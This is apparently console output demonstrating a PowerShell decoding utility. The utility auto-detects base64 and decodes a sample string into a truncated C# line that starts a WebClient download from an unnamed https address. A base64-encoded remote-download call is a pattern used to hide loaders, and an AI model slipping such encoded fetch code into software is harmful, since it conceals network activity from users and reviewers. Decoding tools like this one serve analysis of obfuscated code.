 C:\Users\Schvenn\Documents\Powershell> decodesource "V2ViQ2xpZW50IGNsaWVudCA9IG5ldyBXZWJDbGllbnQoKTsgc3RyaW5nIHJlcGx5ID0gY2xpZW50LkRvd25sb2FkU3RyaW5nKGh0dHBzOi8v" auto
Auto-detect: Likely encoding is 'base64' (score: 5)
String input
----------------------------------------------------------------------------------------------------
V2ViQ2xpZW50IGNsaWVudCA9IG5ldyBXZWJDbGllbnQoKTsgc3RyaW5nIHJlcGx5ID0gY2xpZW50LkRvd25sb2FkU3RyaW5nKGh0dHBzOi8v
----------------------------------------------------------------------------------------------------
WebClient client = new WebClient(); string reply = client.DownloadString(https://
----------------------------------------------------------------------------------------------------